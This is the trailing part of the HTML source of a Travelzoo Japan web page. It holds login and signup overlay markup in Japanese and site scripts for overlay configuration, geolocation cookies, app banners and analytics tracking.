                                            <button type="button" class="button-signin-apple center block">Appleのアカウントでログインする</button>

                </div>
            </div>
        </div>
        <div id="hotel-loginPortal" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-member-exclusive-lock center margin-bottom-20 margin-top-20"></div>
                <div class="innerContent center">
                    <h2 class="margin-bottom-10">DON'T MISS OUT!</h2>
                    <h3 class="margin-bottom-20">Our Deal Experts have negotiated<br/><span class="member-exclusive">MEMBER EXCLUSIVE</span> rates<br/>for people like you.</h3>
                    <div class="margin-bottom-10">またメンバー登録していませんか？&nbsp;<a class="text-bold js-becomesubscriber" role="button">Sign up in seconds</a></div>
                    <div class="margin-bottom-30">既にメンバー登録はお済みですか？&nbsp;<a class="text-bold js-alreadysubscriber" role="button">ログインする</a></div>
                </div>
            </div>
        </div>
        <div id="welcome-step" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img alt="" data-credits="" class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                    <div class="icon-signup-success center margin-top-20"></div>
                <h2 class="js-generic margin-top-10 padding-bottom-10">おかえりなさい</h2>
                <h2 class="js-dealSpecific padding-bottom-10">おかえりなさい</h2>
                <div class="js-generic padding-bottom-10">
最高の体験を<br>
バリューの高い情報でお得に。<br>
                </div>
                <div class="js-dealSpecific padding-bottom-20">
                    <p>全てのメンバー限定情報をご覧いただけます</p>
                    <p>以前興味を持った情報はこちら</p>
                </div>
                <div class="js-generic js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExplore" class="button-secondary center block">
                            もっと見る
                        </button>
                    </div>
                </div>
                <div class="js-dealSpecific js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExploreDeal" class="button-secondary center block">
                            もっと見る
                        </button>
                    </div>
                </div>
                <div class="js-welcome-step-postcode" style="display: none;">
                    <div class="padding-bottom-10">
                        郵便番号をご登録いただくと、お住まいの地域の情報をお送りさせていただきます
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="郵便番号" id="js-welcome-step-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZipPostConfirm" class="button-primary button-preloader center block">もっと見る</button>
                    </div>
                </div>
            </div>
        </div>
        <div id="loginFavorite" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                            <span id="destnmsg" style="display:none;">
                                <h2 class="margin-bottom-10">お知らせを設定する</h2>
                            </span>
                            <span id="favDealmsg">
                                <h2 class="margin-bottom-10">お気に入りに保存するためにログインする</h2>
                                <div class="margin-bottom-10">お気に入りの情報を保存して、掲載終了前にお知らせを受け取ることができます</div>
                            </span>
                        <div id="emailTextbox_fav">
                            <input type="email" id="emailLogin_fav" placeholder="メールアドレス" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <input type="password" id="passwordLogin_fav" placeholder="パスワード" name="passwordLogin_fav" autocomplete="off" />
                        </div>
                        <button type="submit" id="btnLogin_fav" class="button-login button-primary button-preloader center block">ログインする</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10 dynamicLoginTitle">パスワードを入力する</h2>
                            <div id="emailText_fav">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email">(<a role="button" class="js-change-email">変更する</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <input type="password" id="passwordLogin_memberWithPW_fav" placeholder="パスワード" name="passwordLogin_member" autocomplete="off" />
                            </div>
                            <button type="submit" id="btnLogin_memberWithPW_fav" class="button-primary button-preloader center block">ログインする</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">パスワードを入力する</h2>
                            <div class="margin-bottom-10">お気に入りを編集するためにパスワードを設定する</div>
                            <div class="text-muted padding-bottom-10">
                                <div class="js-memberEmail padding-right-5" style="display: inline-block;"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">変更する</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW_fav" placeholder="新しいパスワード" name="password_memberWithNoPW_fav" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW_fav" placeholder="新しいパスワードを確認する" name="password2_memberWithNoPW_fav" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW_fav" class="button-primary button-preloader center block">続ける</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5">
                        <div class="float-left">
                            <input type="checkbox" id="rememberMeLogin_fav" checked="checked" />
                            <label for="rememberMeLogin_fav" class="text-sm">ログインしたままにする</label>
                        </div>
                        <div class="float-right">
                            <a role="button" class="text-sm" id="forgotPasswordLogin_fav">パスワードがわからない方はこちら</a>
                        </div>
                    </div>
                    <div class="joinLinks">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">または</div>
                                                    <button type="submit" id="btnFbLogin_fav" class="button-signin-facebook center block">Facebookのアカウントでログインする</button>
                                                                                                    <button type="button" class="button-signin-google center block">Googleのアカウントでログインする</button>
                                                    <button type="button" class="button-signin-apple center block">Appleのアカウントでログインする</button>
                        <div class="padding-top-30 center text-bold becomesubscriber">またメンバー登録していませんか？&nbsp;<a class="js-becomesubscriber" role="button">登録無料</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">このネットワークでの接続は安全です。</span></span>
                </div>
            </div>
        </div>
        <div id="purchase-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">既にメンバー登録はお済みですか？</h2>
                <div id="purchase-signin-email-step" class="padding-bottom-30">
                    <input type="email" id="purchase-emailSignin" class="member-emailaddr" placeholder="メールアドレス" />
                    <button type="button" id="purchase-btnSignin" class="button-login button-primary button-preloader center block">続ける</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">または</div>
                                            <button type="button" id="purchase-btnFbSignin" class="button-signin-facebook center block">Facebookのアカウントでログインする</button>
                                                                                    <button type="button" class="button-signin-google center block">Googleのアカウントでログインする</button>

                        <button type="button" class="button-signin-apple center block">Appleのアカウントでログインする</button>
                </div>
            </div>
            <div id="purchase-signin-guest">
                <div class="bodyDiv center text-center">
                    <h2 class="padding-top-25">この情報を閲覧するにはトラベルズーメンバーへの登録（無料）が必要です?</h2>
                    <button type="button" id="purchase-btnContinueAsGuest" class="button-primary center block close-dialog">ゲストとして続ける</button>
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">このネットワークでの接続は安全です。</span></span>
                    </div>
                </div>
            </div>
        </div>
        <div id="purchase-member-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">既にメンバー登録はお済みですか？</h2>
                <div id="purchase-member-signin-email-step">
                    <span class="member-emailaddr js-member-emailaddr"></span>
                    <span class="text-muted nowrap">(<a role="button" href="javascript:void(0)" class="js-not-you">ご自分ではありませんか？</a>)</span>
                </div>
                <button type="button" id="purchase-member-btnSignin" class="close-dialog button-login button-primary button-preloader center block">本人です。続けます。</button>
                    <div class="padding-top-15 padding-bottom-15 heading-divider">または</div>
                                    <button type="button" id="purchase-member-btnFbSignin" class="button-signin-facebook center block">Facebookのアカウントでログインする</button>
                                                                    <button type="button" class="button-signin-google center block">Googleのアカウントでログインする</button>
                                    <button type="button" class="button-signin-apple center block">Appleのアカウントでログインする</button>
            </div>
            <div id="purchase-member-signin-guest">
                <div class="bodyDiv center text-center">
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">このネットワークでの接続は安全です。</span></span>
                    </div>
                </div>
            </div>
        </div>
        
    </form>
</div>
<script src="https://js.stripe.com/v3/"></script>
<script>
    (function (tzoo) {
        tzoo.SignupOverlay.singleConfirm = false;
        tzoo.SignupOverlay.askForPostcodeAfterConfirmation = false;
        tzoo.SignupOverlay.skipPostcodeInput = false;
        tzoo.SignupOverlay.ResourceViewKey = 'SignupOverlay';
    })(window.tzoo = window.tzoo || {});
    var globalOvrlSignupHdr;
    function createSignupOverlay(overlayId, fbRedirectUrl) {
        var isGoogleOneTapSignInEnabled = false;
        if (!true && tzoo.layout.isXs()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isSm()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isMd()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isLg()) {
            isGoogleOneTapSignInEnabled = false;
        }
        var lH = new Object();
        var lSH = new Object();
        var ovrl = new tzoo.SignupOverlay();
        lH[ovrl.dynamicTitleEnum.Default] = 'パスワードを入力する';
        lH[ovrl.dynamicTitleEnum.Favorites] = 'お気に入りを設定する';
        lH[ovrl.dynamicTitleEnum.Alerts] = 'お知らせを設定する';
        lSH[ovrl.dynamicTitleEnum.Default] = 'お気に入りに登録';
        lSH[ovrl.dynamicTitleEnum.Alerts] = 'このエリアのお知らせを設定します';
        var translations = {
            PassInvalid: 'パスワードは最低でも8文字以上かつ数字を1つ以上含める必要があります。',
            PassMisMatch: 'パスワードが正しくありません',
            EmailInvalid: '有効なメールアドレスを入力してください',
            UnknownError: 'エラーが発生しました。後ほど再度入力してください。',
            PassMultipleTries: '誤ったパスワードが複数回入力されました',
            PassMustCreate: 'パスワードの設定が完了していません。 \u003ca id=\"linkCreatePassword\" role=\"button\"\u003eパスワード\u003c/a\u003eを作成してください。',
            CredentialsInvalid: 'メールアドレスまたはパスワードが正しくありません。 再度入力してください。',
            PassMustEnter: 'パスワードを入力してください',
            AccountExists: '既にアカウントをお持ちです。下記リンクよりログインしてください。',
            PostCodeInvalid: '有効な郵便番号を入力してください',
            EmailNotRegistered: 'このメールアドレスは登録されていません。別のアドレスで再度ログインしてください。',
            NotAPremiumMember: '',
            WxLoginError: 'Login error with Wechat, try again later please.',
            QqLoginError: 'Login error with QQ, try again later please.'
        };
        ovrl.initializeOverlay({
            overlayId: overlayId,
            fbApiId: '140333999364794',
            isMember: 'False',
            overlayImages: ['https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdb9the',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step2-us.jpg?v=76jdb9the',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step3-us.jpg?v=76jdb9the',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step4-us.jpg?v=76jdb9the',
                            '',
                            ''],
            fbRedirectUrl: fbRedirectUrl ? fbRedirectUrl : "https%3A%2F%2Fwww.travelzoo.com%2Fjp%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D9%26source%3D_tzlock%26placement%3DOverlay-GlobalHeader-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D0",
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            isFbConnect: false,
            isGoogleSignIn: false,
            isAppleSignIn: false,
            isGenericConfOverlay: true,
            isExistingSubscriber: false,
            isConfirmation: false,
            isCreatePasswordAfterSignup: false,
            createPasswordToken: '',
            dynamicLoginTitles : lH,
            dynamicSubTitles : lSH,
            closeOnEscape: true,
            forceNoClose: false,
            translations: translations,
            modal: true,
            dialogClass: '',
            isWithoutEmailOptin: false,
            isHotelOverlay: false,
            showGoToMembershipPageOverlay: false,
            emailDomainUrl : '',
            queueId: '',
            isGoogleOneTapSignInEnabled: isGoogleOneTapSignInEnabled,
            googleClientId:  '',
            isDealPage: false,
            customRedirectLink: '',
            showPostcodeInputOnFirstScreen: false,
            signupMode: 1,
            membershipPageUrl: '/jp/membership/',
            membershipPurchaseMode: 'page',
            promoCode: '',
            offerCode: '',
            offerId: '',
            isOfferForNewUser: false,
            allowProspectsToSeeOnceSignedUp: false,
            signupFlowVariation: null,
            isAppUser: false,
            appTargetUrl: '',
            isAppAutoRedirect: false
        });
        return ovrl;
    }
    $(document).ready(function () {
        var ovrlSignupHdr = createSignupOverlay('ovrlSignupHdr');
        ovrlSignupHdr.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_signupwid'
        });
        globalOvrlSignupHdr = ovrlSignupHdr;
        var socialLoginParam = null;
        $('.join').on('click', function (e) {
            ovrlSignupHdr.showZOverlay();
            return false;
        });
        
        if (!socialLoginParam) {
            ovrlSignupHdr.displayConfirmationOverlay();
        }
        
        var ovrlLoginHdr = createSignupOverlay('ovrlLoginHdr');
        var ovrlLoginHdrTargetUrl = '';
        ovrlLoginHdr.populateLoginOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            targetUrl: (ovrlLoginHdrTargetUrl != '' ? ovrlLoginHdrTargetUrl : location.href),
            mode: ''
        });
        $(document).on( 'click', '.signin', function (e) {
            ovrlLoginHdr.showZOverlay(false,null, false, null, false, $(e.target).data("clientsideloginlogout"));
            return false;
        });
        $(document).on('click.credit-card-password-verify', '#js-dont-know-password', function(e) {
            ovrlLoginHdr.showZOverlay(false, null, false, null, false, true);
            ovrlLoginHdr.showPasswordReset();
            return false;
        });
        var ovrlSignupFooter = createSignupOverlay('ovrlSignupFooter');
        ovrlSignupFooter.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tz_footer'
        });
        $('#footer-join-button').on('click', function (e) {
            $('#emailSignup, #emailSignin').val($('#footer-join-input').val());
            ovrlSignupFooter.showZOverlay();
            return false;
        });
        $('#emailSignup, #hotel-emailSignup').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_s_activated', '','');
            return false;
        });
        $('#emailLogin, #emailLogin_fav, #emailSignin, #hotel-emailSignin').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_activated', '', '');
            return false;
        });
        $("input[name^='passwordLogin']").on('click', function (e) {
            tzoo.tm.analyticsEvent('password_acitvated', '', '');
            return false;
        });
        
        
        var ovrlDealDL = createSignupOverlay('ovrlDealDL');
        var fbRedirectUrlTemplate = 'https%3A%2F%2Fwww.travelzoo.com%2Fjp%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D9%26source%3D_tzlock%26placement%3DOverlay-TravelDeal-DealPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3DXXdealIdXX';
        $('body').on('click.deal-lockup', '.deal-card--linkout a.deal-link, .deal-card--linkout-package a.deal-link, .deal-module--linkout a', function() {
            var targetUrl = $(this).attr('href');
            var adid = $(this).data('id');
            var dealHdr = ($(this).attr('title') != undefined && $(this).attr('title') != "") ? $(this).attr('title') : $(this).data('headline');
            var dealImage = $(this).data('image');
            var fbRedirectUrl = fbRedirectUrlTemplate.replace('XXdealIdXX', adid);

            ovrlDealDL.populateDealInformation({
                dealHdr: dealHdr,
                dealImage: dealImage,
                targetUrl: targetUrl,
                targetUrlNewWindow: !(tzoo.layout.isXs() && tzoo.platform.iOS()),
                adid: adid,
                source: '_tzlock',
                placement: 'Overlay-TravelDeal-DealPage-SignUpOB',
                fbRedirectUrl: fbRedirectUrl
            });
            ovrlDealDL.showZOverlay();
            return false;
        });
        
        $(window).on('orientationchange', function(event) {
            if ($('#emailSignup').is(':focus')) {
                setTimeout(function() {
                    $('#emailSignup').blur().focus();
                }, 300)
            }
        })
        
        
        
        var modeType = '';
        if (modeType != null)
        {
            
            if (modeType === 'signin' || modeType === 'resetpw' || modeType === 'createpw')
            {
                
                $('.signin').trigger('click');
                
                setTimeout(function() {
                    if (modeType === 'resetpw') {
                        ovrlSignupHdr.showPasswordReset();
                    } else if (modeType === 'createpw') {
                        ovrlSignupHdr.showCreatePassword('', true);
                    }
                }, 200);
            }
        }
                            
                                                        
                            showPasswordHandler('password_createPW', 'togglePasswordCreatePW');
                            showPasswordHandler('password2_createPW', 'togglePasswordCreatePW2');

                            showPasswordHandler('passwordLogin_memberWithPW', 'togglePasswordLogin_memberWithPW');

                            });
</script>
    </div>
    
    <script>

    (function (tzoo, $) {
        function BrowserLocationDetector(params) {
            var defaultParams = {
                success: function () { },   
                denied: function () { },    
                timeout: 3000               
            }

            params = $.extend(defaultParams, params);

            var resultReturned = false;

            var getGeolocation = function() {
                if ('geolocation' in navigator)
                    navigator.geolocation.getCurrentPosition(onPosition, onError);
                else {
                // For non-HTML5 capable browsers, there are some other options.
                    var s = document.createElement('script');
                    s.type = 'text/javascript';
                    s.src = 'https://ssl.tzoo-img.com/static/gears_init.js?v=76jdb9the';
                    document.body.appendChild(s);
                    var s2 = document.createElement('script');
                    s2.type = 'text/javascript';
                    s2.src = 'https://ssl.tzoo-img.com/static/geo.js?v=76jdb9the';
                    document.body.appendChild(s2);
                    window.setTimeout(getGeolocationAlt, 100);
                }
                try {tzoo.tm.analyticsEvent('LocationDetection', 'Request', 'Internal', 1, true);} catch(err) {}
            };

            var getGeolocationAlt = function() {
                // Make sure those scripts have actually loaded.
                if (window.geo_position_js) {
                    if (geo_position_js.init()) {
                        geo_position_js.getCurrentPosition(onPosition, onError);
                    }
                }
                else {
                // Wait a bit and try again.
                    window.setTimeout(getGeolocationAlt, 100);
                }
            };

            var onPosition = function(position) {
                if (!resultReturned) {
                    resultReturned = true;
                    document.cookie = 'geol=' + position.coords.latitude + '|' + position.coords.longitude + '; domain=.travelzoo.com; path=/';
                    document.cookie = 'nogeo=; domain=.travelzoo.com; path=/; expires=Thu, 01 Jan 1970 00:00:01 GMT;';
                    try {tzoo.tm.analyticsEvent('LocationDetection', 'Allow', 'Internal', 1, true);} catch(err) {}
                    params.success();
                }
            };

            var onError = function(error) {
                document.cookie = 'nogeo=true; domain=.travelzoo.com; path=/';
                if (!resultReturned) {
                    resultReturned = true;
                    params.denied();
                }
            };

            this.start = function () {
                getGeolocation();

                if (params.timeout && $.isNumeric(params.timeout))
                setTimeout(function () {
                    if (!resultReturned) {
                        resultReturned = true;
                        params.denied();
                    }
                }, params.timeout);
            }
        }

        tzoo.BrowserLocationDetector = {
            start: function (params) {
                var detector = new BrowserLocationDetector(params);
                detector.start();
            }
        }
    })(window.tzoo = window.tzoo || {}, jQuery);



</script>

    <script>
        $('#footer-join-input').on('keyup', function () {
            if ($('#footer-join-input').val().length > 0)
                $('#footer-join-button').prop("disabled", false);
            else
                $('#footer-join-button').prop("disabled", true);
        });
        $('.js-header-join a').on('click', function() {
            tzoo.tm.analyticsEvent('banner_join_travelzoo_pressed', '', '');
        });
        $('.footer-content .join-container #footer-join-button').on('click', function () {
            tzoo.tm.analyticsEvent('footer_become_a_member', '', '');
        });
        $('.banner-membership-inner').on('click', function () {
            $(this).addClass('expanded');
        });
            
            if (tzoo.platform.Android() && !tzoo.device.AndroidTablet()) {
                var isCNEdition = (tzoo.CountryCode && tzoo.CountryCode.toUpperCase() == "CN");
                if (isCNEdition) {
                    //for CN Andriod we'll use APK directly rather than goole play.
                    $('#lnkMobileApp').prop("href", "/jp/androidapp/").prop("target", "_self");
                }
                else {
                    $('#lnkMobileApp').prop("href", "https://play.google.com/store/apps/details?id=com.travelzoo.android&hl=en");
                }
            } else if (tzoo.platform.iOS() && !tzoo.device.iPad()) {
                $('#lnkMobileApp').prop("href", "https://itunes.apple.com/us/app/travelzoo-travel-deals-hotels/id451314284?mt=8");
            } else {
                $('#lnkMobileApp').prop("href", "/jp/mobile/").prop("target", "_self");
            }
            
                    
            if (tzoo.platform.Android()) {
                deeplink.setup({
                    android: {
                        appId: "com.travelzoo.android"
                    }
                });
                $.smartbanner({
                    title: "Travelzoo",
                    daysHidden: 0,
                    daysReminder: 0,
                    force: 'android',
                    inGooglePlay: '', 
                    button: '開く', 
                    price: '無料',
                    daysHidden: 1, // Duration to hide the banner after being closed (0 = always show banner),
                    deeplink: "travelzoo://travelzoo/9/top20/",
                });
            }
            
        (function ($, tzoo) {
            tzoo.LabelInSelect();
            tzoo.LabelInInput();
            tzoo.LabelInTextarea();
            tzoo.searchFormInHeader = true;
            tzoo.layout = tzoo.layout || {};
            tzoo.layout.reloadHeader = function () {
                
                var rh=$.ajax({
                    url: '/jp/Header/GetHeader/?ClientSideLoginLogout=False&ShowMyAccount=True&ShowSignup=True&ShowEditionSelector=True&SignoutRedirectToHomepage=False&ShowEditionStatic=False&ShowMemberMenu=True',
                    cache: false,
                    dataType: 'html'
                })
                var rat=$.ajax({
                    url: '/Authentication/RefreshAntiForgeryToken/',
                    cache: false,
                    dataType: 'html'
                })
                $.when(rh, rat).done(function (data1, data2) {
                    $('.js-header-content').html(data1[0]);
                    $('#AFTForm').html(data2[0])
                    $(document).trigger('headerreloaded.layout');
                })
            };
            tzoo.layout.setOriginAirports = function (force) {
                

                if(false && (force || true)) {
                    var qs = ''
                    if (force) {
                        qs = '?force=true'
                    }
                    return $.ajax({
                        url: '/jp/Header/SetOriginAirports/' + qs,
                        cache: false,
                        dataType: 'text'
                    })
                } else {
                    return $.Deferred().resolve().promise();
                }
            }
            tzoo.layout.setOriginAirports()
            tzoo.layout.refreshMemberRecognition = function (fname, fnameDefault, yearDefault, fnameTemplate, yearTemplate, memberStatus) {
                var isPaidSite = false;
                if (!(isPaidSite && (memberStatus == 4 || memberStatus == 5 || memberStatus == 6))) {
                    var val = Cookies.get('user_d');
                    var resolvedyear, year;
                    if (val) {
                        parms = tzoo.parseParams(val);
                    
                        year = parms['yr'];
                    
                        if (!fname) {
                            fname = parms['fname'];
                        }
                    }
                    
                    if (!fname) {
                        fname = fnameDefault;
                    }
                    if (year) {
                        resolvedyear = yearTemplate.replace('{0}', year);
                    } else {
                        resolvedyear = yearDefault;
                    }
                    var resolvedfname = fnameTemplate.replace('{0}', fname);
                    $('#aMemRecog').html(resolvedfname);
                    $('#liMemberSince').html(resolvedyear);
                    $('#aMemRecog').removeClass("hidden");
                }
            }
            tzoo.layout.reloadMemberRecognition = function (fname) {
                
                if($('#aMemRecog').length > 0) {
                    $.ajax({
                        url: '/jp/Header/GetReloadMemberRecognition/',
                        success: function (data) {
                            
                            if (!fname) {
                                fname = data.fname;
                            }
                            tzoo.layout.refreshMemberRecognition(fname, data.fnameDefault, data.yearDefault, data.fnameTemplate, data.yearTemplate, data.memberStatus)
                        }
                    });
                }
            }
            if ('' == 'signedup' || '' == 'signedup-cpw') {
                tzoo.layout.reloadMemberRecognition();
            }
            $(document).on("LoadMemberRecognition", function (e, fname) {
                tzoo.layout.reloadMemberRecognition(fname);
                var headerMenuToggle = $('.header-menu-toggle, .member-menu-toggle');
                headerMenuToggle.off('click');
                headerMenuToggle.on('click', function () {
                    $(this).toggleClass('menu-open');
                });
            });
            
                
                tzoo.PagingStorage.clear()
                
            
            if (tzoo.Controls && tzoo.Controls.CookieDialog && typeof tzoo.Controls.CookieDialog.initializeCookieDialog === 'function') {
                tzoo.Controls.CookieDialog.initializeCookieDialog('.cookiedialog');
            }

            var isPaidSignup = new URLSearchParams(location.search).has('supd');
            if (isPaidSignup) {
                tzoo.tm.analyticsEvent('membership_payment_successful', '', '');
                $.getJSON(tzoo.ServiceBaseUrl + 'v1/member/getmembersimple/', {
                    MemberIdEncrypted: tzoo.MemberId,
                    TzLocale: tzoo.TzLocale,
                    IncludeMembershipPaymentDetails: true,
                    CacheVersion: tzoo.clientCache.versioning.getVersion("membersimple")
                }).done(function (data) {
                    if (data.mbr != null) {
                        tzoo.tm.signupEvent('ConfirmedPurchased', '_tzlock', 'Overlay-GlobalHeader-SignUpOB', '',
                            data.mbr.eml, '', data.mbr.mpoid, data.mbr.id, data.mbr.fn, data.mbr.ln);
                        if (data.mbr.mppp != null) {
                            tzoo.tm.membershipPurchase(data.mbr.mppp, data.mbr.mppcc, data.mbr.mpoid);
                        }
                    }
                });
            }

            var isConvertedLegacyMember = new URLSearchParams(location.search).has('clm');
            if (isConvertedLegacyMember) {
                tzoo.tm.analyticsEvent('Legacy_Member', 'Membership_Purchased', '');
            }
        })(jQuery, window.tzoo = window.tzoo || {});
    </script>
    <form name="AFTForm" id="AFTForm">
        <input name="__RequestVerificationToken" type="hidden" value="WpppM_l4L2lX0hFzBDH0Lnq9AhfFr4z9wJuwFuskigAZBgRB-PSku1KeTOsrZM2N7W84_4ZE6Xe-kkX5ckpw7z5idQk1" />
    </form>
    <script async="async" src="https://static.srcspot.com/libs/fayina.js" type="application/javascript"></script>
    <script type="text/javascript"  src="/JZ8KC3/Heq/T6Y/IYjL5Qg2/iJV9cDScc2hmc43aD1/M0lvcEBEAQ/VwAf/Iws3a2wB"></script><link rel="stylesheet" type="text/css"  href="/JZ8KC3/Heq/T6Y/IYjL5Qg2/pbV9cE/FzBbcEBEAQ/Wnl8/c18rK0NY"><script  src="/JZ8KC3/Heq/T6Y/IYjL5Qg2/pbV9cE/FzBbcEBEAQ/Dz0W/AgJqcjwq" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>

</html>